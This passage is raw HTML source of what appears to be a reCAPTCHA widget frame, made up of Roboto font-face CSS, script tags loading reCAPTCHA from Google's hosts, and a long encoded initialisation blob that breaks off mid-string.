  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="T-QN0inXc-r75P8fhSlqsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="T-QN0inXc-r75P8fhSlqsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T-QN0inXc-r75P8fhSlqsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ChFUmwrnDk8Onw7TDhxjDtyJPOBVvbMKRwrsEDsOfw615wrZNOcKjwrvDlsO/w7E1w5HCkT5PFhvCkcOmw5xRaMKhw6TDlMKrw4jChhoIwrZ4ShUPXHoBw5BqwplSw5RGNsKTAcO4w6zDhXxZKcO6w5XDi8O3H3VJw43Cg3rDskXDgCXCp8KfRhhdNcOzYMOzw4hyw7zCmXjCt8Ocw6rCnMO2w6kQc2dUb8OHaQnCjcOrDzY5w7Uqwr/DtcOXw5rCg8OHwpHCsw1lw6HCtMK9woxSwrfDuBh4wprDpsK1w4BZwq8OAcKtHcOWw6HDg1BkTSRTwo7DksKFwrPCrF3Dg0fDpyTCu0HCmxjDpW0YwrYqSCHCpcK7w5LClMKuwpNyAT3Cq8Kww4/DtX9ROsKCw7zCvyBQwoRmGVwRwro6KFPDrmM9w4gcMlxfwrnChVQKwoxbHcKVXwTDrV3CpcONw7HDs8KBa8K9wpk+wqHCs8KdwqdmJcOWwr7CmMKZIsKwZRPDm8OYHw/DomJ/P8KywonChcOMQcK1dcKSwq3CqV/DrzHDqATCqTHCjcOHPAgOw5Viw4nDmMKiK0jDtGHCnQI+w7nCusKjMsKHwpMSw4djwoLClsOSScOgN2jCjMKUw6HDox/CqV3Dt8Kyw51kEMOcRVwlVMK6DsKQEMK7CWI+EsK9wrQ0HEXCisKZTcOvw7sbwr8uaWtzw6NvworDm8K1S8KVwpAbw4vDo8KpwrPDuVgqfMKEwrfDsVvDvcOZw5ccwr9twprCt8O/w6zCnT1kw7BvwqVpw5rCrD/Dj2JKfGtFGcK2wpkXT8Oaw6LDjG3DlMOuw6xHasOMSX3CtcKCHjI9Th8iwoVqwoVNZnjDvcOmXGfDqsKOI3I4wp1NMcOQw6rCqxzCmVvCshHDs8KWwqTCo8O7QMKVXn3Dv0pmw5tDWcO9w70/w6AnFsOMJzbDrcKfaMKCwqTDj8KIZmwnIMK+wqzDqkNYwqXComnCvMOYZ8O0BQvDqTXDnxLCgsOKEFDDkB47wrZ1KkVXeMKDw4FFJ8KMw7HCkkbCp1HCrsKOw5DDtglDw6PDu113EsOnwp7Dgx/[base64]/[base64]/wq0GTk3CncOMO8KfCcOxOMKzXMKJwpwhwohydSYlYUY1w5bDq2vDj2h7wq3Cq8O6Th0HNy7DkcKbOyElMsKxDCPCr8OHO10Mwp5HwpjCmcKAbhLChnbDocOGwq3DhsKJDw7CnXvDmWLCvsOXMVrChQs/[base64]/BmfDu2DDsAoHw5XDpsOke1/CmyAud0TDtgwXw4UPPcOFKBXDnxHDmMKQfFkbOHLCrysiw7o0fHAOwpl3wqIQVWTDm8OiwovCr34Ke8KpEsKfcMODfmw6FcKlGMKewp4Jw6TClxFhGjHDlhQWJsKqIVVCDSUOJEMeKxrCnUnDoFfDuC8vwoMgw5NefsKsI3Q9BsKgw57Cs8O/w6nDq2RKw7wzUsKRUsOmdn/Cr3pmw6hxA2LDkgbCtcOJw5DCrXxMZQrDtidFU8Ozwr51IBFee1t4VlNBGGfCn1/[base64]/[base64]/[base64]/DvcOnWMOgwpPDuS5RwowhWsOVJCHCmsOkw5h1TlNgw5wYwpxDd8Ovwq4uIkvDjwtlwoowwoFnZ2lvwrrClsOQWyzCrQnCp8ORScKdBMKtGC5BfsOhw6bDpMKnwotEbsKyw51zBBIdXD/CiMKSw7dtw7I9MsKbwrcoJx0HPw/Dv0otwqTCnsOGw63Dn2lEw7VkbxfCt8OfKlt4wpfCrsKOSwRtNW7Dk8OLw59sw4HDr8KmWiQ4wogaWcOtUcOlfC/DgRE7w65xw53DocKHGcOODT8Rw63DtUgzw4/DjMKmw4/CuHt2PgvDlcKXw6BYIk5QIcK3HAltw6V3w597f0jCucOmPcOIw7t1w4l/w6Qiw60Uw48hw5fCgArCmSERQ8OXFUMlf8OXK8O4UhTCqjdLBGNGJyZlDMKswrFQw5UIwr3CmMO8B8KPEMOyw4jCpcOdcEbDqMK+w6XDhiI4wpgsw4/DscK7PsKECsOfFypUwrJId8OGCm07woLDuRnDlVtgwpdvMibDksODOmtpAR3DmsOAwrwkNcOWw6zChcOWw6LDtB4HXlrCk8K/wpzDul47wr7Dq8OnwoUvwoDDvMKjw6fClMKyTyltwpfCsGTDkk0Xwo7CgcK+wqg/M8K6w5ZODcKgwrIeFsK2wqbCjcKOZ8OgI8KCw6LCr2HDjcK5w5onOsORGcKXXsOEw7PDp8OxDsOsKSbDhidmw5hvw7zDnsOXEMOKM8OHMMO3O1EGSxTCuBbCg8KCWTpawq0Bw7/DjWtfHQ/CvDlNY8OZDcODw47DqMOpwrTCtgbCrV/DkBVWw6rCtyXCiMOKwoPCmCvDs8K1wqF0w5Jdw44Kw6IVHQXCukTDi1MVwoLCnn9qWMOxwp0fw4s5KcKFw6DCmsOpIcK3wpXCohPCjmTClyjDhcK2EjU8w7hVbFQ7wpTCpl80HjrCvcKEKMKsI1PDksOyScK3dMK3Q33DnjjCosK5QX0rMMOYRcOCwoTCtT/[base64]/ClxV1w7bDqHPCpMK1w4rCgEROCHAVwq/[base64]/DrmMiw5p5ch3Ci8KxT3E3wp1yCMOnXMOBw57Cq8KPfWtawrcnwp4nD8O8w6w9EMK+w54PZcKPwohkRsOIwpkGJMKiFcO8NcKmEcKObcOHFxTCl8KUw4pgwqTDuhXCsEbCl8KKwoMxXFUzA3/CgMKOwqLDpwXClMKbUcKQWwU9WMKiwrdDHcKpwrkpH8OswoMdCMO9JMOewpUDP8KOWsOxw6bCmC1Xw7AcDHzCpk3DjsKIwojDjHAcOzbDpcOrwqUiw4nCtsOhw7bDoifCgyUrS0N/IsOMwoYufsObw5nCpcObf8KHIMO7wp8nwrfCkn3CkcKGK343LlLDksKcCsOCwo/[base64]/wo57w7rDk8OtwpDDvz3DrsO6C8O2w7/CpQ8ReRYSTRHCjcKOw5pww75Ww7IZdsKkf8O1w4zDi1HCkyMMw7ZOJGDDvsKRwopCbk9sI8KPwowVeMOYVWtIw5Ynwq5BLwjCgsOqw6HCucOjORl4w4fDjsKBwpTDvg3DjXLDv1rCl8O2w6Nrw4gRw6nDgTbCgQ8CwrUhVS3DlMKzBB/DocO1Cz3CtMOsdsKnVjTDlsKkw7rDh3E5N8Okw6TCii0Yw59Tw7jDkCM7wpoaaSN2U8OWwpNAwoMDw7YsL3hRw6ZvwqtCSVYPLMOqw4/ChG5ZwplPewlWTirDosKxw49QY8ORB8KoL8ODA8KzwqnClRYxw4jCk8K3a8KAwqtjKcOldV5wU0VYwoc3w6BCZMK4MlTDmF9XOsO5wpPCk8Kvw6glRSrDhcO/QWpsK8K6wpjCnsKsw6LDrsOwwo3Do8OxwqXCm0xDScK2wrETQDoBw5jDtF3DhsOZw6TCocOtQMOEw7/CgcKfwoDCjRtVwoMpesO8wql5wp9Aw5jDs8OPJUjCjHTCpCROwpISLcOKwrPDjMKUc8Khw73Ct8KQw611LHbDl8KWwoTDq8OjPkHCu21dw5bCvR4Iw7PCuH3ClklCWHhLWcKUHGN/HmrDnGfCl8OSw7LCkMO+IUvCkGnCkC08dwjCscOKwrN1w7BRwrxRwpRsKjrCjX7ClMOwVsOQO8KVQz4rwrvCnXAvw6nCnHHCrMOhcsOjaVzDkcKCwpXCi8KKw4UWw5zCjcOXwqfCsXFmw6lTOW/CksKQw7XCqMKSUy0DJQMzwrMBRsK2woNeD8OzwrDCq8OewrjDgMKhw7Vsw6vDksOhw6R0w6pRwo/CjlJSWcK+QERrwrrCvcOTwrFewpkFw4fDpiAiaMKPMcOaF2whKXFYKFEfXU/ChR/DoC7CrcKlw6Q0wp/DkcKiRzcsLi0Gw4hbGsOPwpXDm8OBwr5IXcKLw48gfsOMwqsKdMKtIHvDmcKwXS/[base64]/[base64]/wrbCgcK/wrfCqC9wGsOkw6HCvkluwpHDp8KLXMK9wrvCvMKfFUBFw7bDkhhLwr3Dk8KDVHxLWcO5TGPDoMOOwrXCj11wF8OJCWjDisOgexcoHcOde2oQw6fDo3Ynw6BBEizDi8K6wqDDkMOpw4bDm8K5QcOQw47CrsKybcOfw6fDjsOewoDDrGA6EsOqwq/Dl8ODw6YYMTFaTMOzw5DCiQEqw5QiwqLDsk0kwqXDu1/DhcK9w6nDqsKcwprCn8OdIMOFI8KCA8OKwqNSw4pdw7Qkw5vCr8Oxw7EiQMKuU0nCvgnCnAbDrMKswprCpHzCg8KucWkqezzCpDbDtMOzGMKGTyDCiMO6Iy8gTMONKFDCqsKLaMO+w4ZAfmkWw5/Dr8K1w7nDplgSwq7DhsOIM8KBAMK5RQPDlDBLAzfDkXLCni7DshY/w69FPsOTw590E8OsTMKsGMOQwrBJKhnCoMKUw6h0KcOdw5JKwrvDoSVjw77CvmpKUCAFSyrDksKgw4VLwo/DkMO/w4RJw5nDlEITw4ktf8O+Z8OOeMOfwpbClsKnVyrDkHtKwoU5wqBLwoBFw7oFPcOww5bCk2QjHsO0HlTDssKACmLDt0JtT3DDrDHDuU7DrcK4wqg6wrVwGj/DrH80w6DCh8KUw49jZsKoSRDDuxvDp8OCw4ACWMORw6E0dsOowqbCsMKIw5nDpsO3wqlNw5Fsf8OzwpQDwp/DlSVKMcOdw63CmCxTw6rCjMOXGlQZw6Bjw6PCjMKgwpFMA8KTwo8PwqLCssO7IsKlM8Oaw7goBj/ChcO4w45nPDXDrGvCtSwxw6DCs0QQwpLCncOFGcKsIh0/wq/Dj8KtBUnDgcKsA2XDjg/[base64]/EsKlwoYrw4zCrA0WCz4Yw5PDsHMpw7bCqMKqLcOLw45yC8OOQsOvwpENwrTDusOJwoTDsDTDtC3DljPCjS/CnMOeWVfCrsObw5toOVrDhTPCo3nDjS7DhlkkwrjCpMKVO0E+wqkBw5TDg8OnwpEhAcKNasKEwoA6w5x6VMKQwrrCk8Kww7xJfMKlaxTDpwHDt8KBBg/CtGIYB8KOwptfw7bDgMKQZ3HCtj8HfsKqNMKlAD8iwqMlQcKKZMOCVcOUw7x7wqIrG8Ocw4pDeTt8woEobMKMwpgVw6Jtw63DtnZoCMKXw54qw69Mw4TCrsO5w5HCvcO8VMOEbyEnwrBrOMOQw7/CtQrClcOywofCp8KxUyTDvB7DucKuWMKZeGYRcR8cw5jDm8OEw5hdwoF9w5Zzw7VvLHJ0NkoDwpjCi2VMJsOAwrzChMK+eQPDi8KaSkYGwolrD8ORwrHDocO+w6RXI0U/wo90Z8KVISnDpMKxwr4yw7bDvMOIAMKcMMODcMOeLsOkw77DoMORwo7CnzbCsMKYEsOSw6cWWWjDogDCisKiw5zCoMKHw5TCukTCnMKrwoAoT8K1MMK+e0M7w7t0w6EdRFg9G8OVQyDDpjPCtsKofg/[base64]/woLCv8KxERpROcOKwp/[base64]/CkXLDosKqwod/wqdJJhXCocK/w6Q4HVzChCzDqnhbGMOpwovDhzYcw5zCpcOkZ0Yvw5zDr8OZW3fDv2Qbw6IDV8KMQ8OAw67DkF/[base64]/[base64]/CrcKVBCUNwqZxQsKVwphEWMOpGcKbw7HDsQzDuMOLw4DCsAJow5nDhgfCnsKzVcKpw5/CkU9mw4NQRsOIw5RCIkvCvxZBRsOgwq7DnMOkw7rCkwRSwoYzNijDpDzDrmTDhMOpUwsuwqPDo8O0w6fCu8KRwr7Cp8OQLDrCiMK2w5nDi1gKwoLCpGLDnMOOYMOEwpnCosKnIxPDskDCo8KZDcK4wr/Crn9zw6bCsMOww4ZdOcKlJ1/CqsKWZ3Flw6DCr0VdT8Osw4J6SsKVwqVPw4wKwpUsw6sbKcO8w4/DmMKCwoTDoMKOBnjDg0XDu3TCmTJvwqDCpigkQsKrw6R/[base64]/DniXDulkewpdnDMKewonChsKVJDoJw4/CpRDCjR1ywq0wwoHCrz0uPREMwp/Dg8KFbsOcUSHCnW/CjcK/wqbDgD1ORcKxMUHDji/Cn8OIwotobgrCtcK/TRQVAAzDgMObwoFnw6zDvsOgw6jCk8OAwqLCoTbCp2wbOlRHw5jCnsO5FxPDgcO5wohlwpLDocOLwpTCisOJw7bCu8OawpbCpsKMScOjbcKywrfCoFZjw5bCujApZMO9EwV8McOSw5xewroRw47DtsKWMFpgwowvbMKJwpNfw73CjUjCuH/Cp1cSwp/Cvn1cw6t3ZGLCnVLDk8O9EsOZayk3dcK/W8OsPl3DpUzChcKzc0nDg8OZw7zCixslZsK9ZcORw6YCecO0w43DtyMfw7PDhcOLei7CrgvCocKiw5vDsz3DiUgBVMKVKyvDqH/CqMOxwoYvS8K9QAQQfMKjw5bCuSLDj8KSAMODwrPDssKGwqV9XS7Ct3PDsTksw4Fbwr7DlcKYw4jCk8KLw7vDuC5LRMKEWUshblzCuXUrwp3Cv3PCrknDgcOUw7Brw4skL8KfPsOqT8K6wrNFWQvDtMKIw6p9fsOSYU7CusKawqzDncOSdxPClyYmUcKlw6vCs0bCo2/CjB7DscKwE8O/[base64]/CpMKkw4rDh8KWwqovwpzDjh42wr8AChpXa8KKw6fDo3vCoSjCrR9hw5XCqsOzCUDChgo6dlvCkG7CuEIqwoFqw6bDrcKmw4HDr3XDosKGw67ClsOww4QIGcO+BcO0Pj5yEF4BQMKfw7FIw4MgwpwTwr8pwrRaw59vw5HDicOdHQllwoBgTSTDvcK/O8K2w7PCvcKWCcOlGQnDuz3ChsKYWVnClsOlwqDDqsOdacOYKcOsY8KVZyLDncKkfB8JwqV4GcOqw6JZwozCq8KFLR4FwqwlYMKUZcKkMxnDgXPDqsK0JMOeSMOqV8KCbGBPw6R2w58hw6ZCIcOkw5/CjG7CnMO+w6bCl8KBw5DClMKjw5PCsMOiw5/DqhBzdltXb8KKwpUIaVzChTvCpALClcKbD8KKw4gORMO+J8KtU8K8bkYsBcKMCxVQGgHChw/DvjxNC8OMw7XDusOewrAJDVDDuEEnwojDoErDh1lTwqHDg8K1EjTDsFLCr8O+MDDDu1nCiMOCBsO6fsKpw7/DhsKcwrA5w63CmsO2cSfClwfCgmPCiBdnw4HDg28KSywsCcOTRMKKw5vDvcKkG8OAwpArC8O3wr3DlsKPw4nDmMKmwpbCryXCshvCt0t5YFLDnQbCvw/CoMOLGcKgYFQQKm3CnMKMMHHDisOFw7zDkMKkXT0pw6fDrgDDscO+w41mw54HNcKQIcOlcMKfFxLDtm/ClsO1PGZBw6dkwqRswrvDp1UhZhMwAMOVw6xAZ3LCu8K1csKDM8K/[base64]/V8OSw4JqesOtDzQVUsOiw5fCrMKnwo9nw7U/[base64]/DoEfDjzrClsOxVGlqJcKGw7oPcDfCjcKfwovCtsK6K8ODwqYYWAYgECTCvhrCuMOkCMKfSGjCr0p1d8KYwp5DwqxnwoLCnMOSwpHCjMK+PcOYRjnDuMOAwrHCg3Zgw7EYYsKzw7RzXsOiLXLCr1bCoA49FsKdWX/DpMKqwo7CmmjDmjjCpsOyXm9aw4/Cu3zChVrCiAN1LMKCd8OFP0zDl8K7wq3CtcO7VVHCumMxWMO4GcOPw5dew67DhMKBOsKTw4LDjnHCvCPDiXdLDMO6d3cow4/DhQlLScOgw6bCi3LDgx8Twqttwp48DVTDsk3Dp1bDgSrDikHDqTLDt8KtwogWwrVHw4jDlj5hwoEHw6bDqF3CiMOAw6PDmMO8PcOrwoloVTpswp/[base64]/CtcO4wq5Cwo7DgsKWwr4swpzDiFLCuzMiwr40wpVBw6XDjDVpaMKUw7nDlMO3QlBQGsKOw7dJw7vChmIJwoPDm8OswqDChcK7wpzCgMKKLMO4wpJvwph+wrpOwqnDvRMuw6jDvh3Cq2DCozAMZ8KBwrFLw4dQFsOow5HDqcK+ZzLCoCpwcQbDrsOtMcK/w4TDuh/CjWcie8Klw7NSw7FVFC05w5zDpsOKYsOccsKuwoNrwrHCvWDDjsK4eDbDuCfCi8O9w7l2DDvDk2hFwqoSw7MiNUbDnMK2w7J5NW3Cn8K5bgnDnEAdwojCgCDCmlXDpRcFwp3DuA7Dghx9CDt1w53CkATCi8KcdQFOUMOTJXLCosOnw5PDhB3Cr8KLX0d/w614wpl6dQbCpTTDj8OhwrAjwqzCpDXDh0JXwovDniFtFXoywq4/wo/Cv8Onw6UAw6FuWcOVXHkQDjZ+TSrCl8KNw6YBwoQKw7rDnsOZAMKBdcKgLE7CjVTDgsOvSQI5L0JRw591HXrDqsKOAMOswqXDvQnCscKZw4XCksK9wrzDunnCp8KhXkjDtMOawo/[base64]/Dr0oNw7nDql99VcOIwqp5wqLDmEbDhlAXwofCiMOgwq/[base64]/[base64]/CtsOtw7zCg8K0a8KewrDDiRnDgBbDglEdwqbDjcK+RcO/IcKBHAcpwrg1wqYGeDvDpDF8w4fChgfDgUdSwoDDuUHDvnYew4jDmlc4w68Pw7bDqj3CiBoUwofCqGBWA1UpfkDDrWElGsK4dnDCj8Obb8KPwrZ/FcKrwqrCjsOdw5DCmVHCplIqeBYXL3sLw6TDvidrDRfCtmpUw7PDjcOew5k3I8K+wpnCqV4VJ8OvOxnCrSbCuWoSw4TDhsO/Cklew4vDjm7CtsOLMcK5w6I7woMBw64jWcOTDcKCw6/Cr8KhLn4qw4/DvMKGwqULX8K5wrjCiB/Cn8KFw79Nw7rDtsK1wpHCkMKKw7bDtMOpw6JWw5TDiMOBYDw8VcKgwrbDt8Orw5oxJmYRwrV3H1vCvzXDjMOuw7rClcKybcKFRCjDmlU3w4kWw655w5jCvjbDuMKiPCDDih/[base64]/DjMOIwqPDs2DCl8O9T8ORwrjCm8O4CsKyOsOnehLDk8KJW2rDucKnPcOhSFjCpcO2T8Opw5FJecKvw7/CtVElwqsXYxYFwpLDjE7DkcKDwp3DvsKMHy1aw5bDssObwr3CjGbDpwR6wqhpYMK8asOOw5bDjMKcwqrCmwbCvMOsesOkF8KtwqDDh1Zpb0BQQMKCbcKgLcKywr3DhsO9w4Ufw4ZMw7zCli8nwp7CjGPDrV/[base64]/CkRLDqsKDwqYUwo3Dmy3DrRs8w6haEMOww6vCrUrCj8Kiw7DCqcKEw4UxD8Kaw5UeFcKmc8KEaMKLw6fDm3Nnw6N0Rl0nL1slUxXDvcK5fgrDrcKpbMOLw6TDnEHDhMKYLQkNKcK7STsrEMO1bQ7CiTFcDsOmwo/CtcOoGm7Dhl3Cp8OXwqDCi8KERcKMw63DuV7CnsKUwrk6wr4pEVHCnjAVwp1hwr5oG21NwpDCkMKtF8OkVHnDm09ywqjDrsOFw6/CvEJAw5nDusKNQcKbYTZELjfDjWEATcKVwqbDs2wCNwJcZwbDkWDDuB9LwowxLmPCkBPDiUtjHMOMw77Cs2/Dt8KEY0lCw4NJX29Iw4TDmcOkw7wJwowAw7FjwrvDsAs/XXzCq3sLQcKTKcK9wpzDhhPCvizCgwYuScKkwo1ZCxvCusKDwoTCiwLCi8OVwo3DsXhzDAzDrgXDkMKDw6Nxw6nCjUppwr7Dils8w6DDp2YxFcK8RcK+LsK0wrl5w5DDtMO/HHnDlxfDvSzCs07DsF7DtDnCuAXCkMKhGsOIGsKhGsKmdHjCljtpwqnChXYKZUZbCCbDgzPCigTCh8KpZng3woJSwrx/w5nDgsOdJ0kGw5/DuMKawrTDk8OIw6/[base64]/w4xNwpDCoMOkw5MAeA5hw6zDgGRJDQjCrEAGOMKqw44TwrbDlj5bwqHDmivDt8OOwrrDo8OOw4/CkMK1wpJAWsKUfH3DrMORRsOrXcKRw6EPw4bDjy0owqjDgCgtw6vDkChPIA7DjU/CkMKOwrjCt8Kvw5VfTyF7w4fCmcKQa8K4w5lCwp7CkMOjw6bDssKvBcOJw6DClk99w5QIbjwBw6Qyd8O/cx5rw5cbwqLCiGUTw6DCn8K8QHB6WAfDpRrClMOSw4zDj8Kswr9oBEZQw5HDhwHCnsKwdU5QwqXCkMKbw5MeAVo5w4XCnFvDnsOMwpcpHcKsbMKww6PDpy/DtcKcw5h0wrBiGMOww4RPRsOTw7/CmcKDwqHCjBvDs8Kswoxlwq1qwr0yY8O9w7AswrXCix12CXHDv8OZw6s9YyFDw6LDoxHCusKYw5kvw47DpR7DsjpPUmDDmE7Cr0IuKU/DkzDCvsKZwojCjsKpw4sXSsOKUsO6w5DDsSPCjXPCpi7Dgj/DhnbCrMO/[base64]/[base64]/[base64]/w58PwqgZwq7DssO3A3bDiktIRT/CiF7CnAVqaioYwq1zw6jDi8KHw6giTMKXMUhmG8O5FsKvdMO6wodlw4t2RsOEGF1EwrPCrMOqwo/DkTdSREPClUZ6J8KiNmjCkgXDvFPCvMK+WcO/w5fDh8O3VcOhJR/[base64]/CosK8w50iwr1Lwp3DnhRNw6zCocOIw7vDuU0ywpDDi8OEN2hdwp/ChsK/eMKhwqMKV09/w5kMwr7Dnn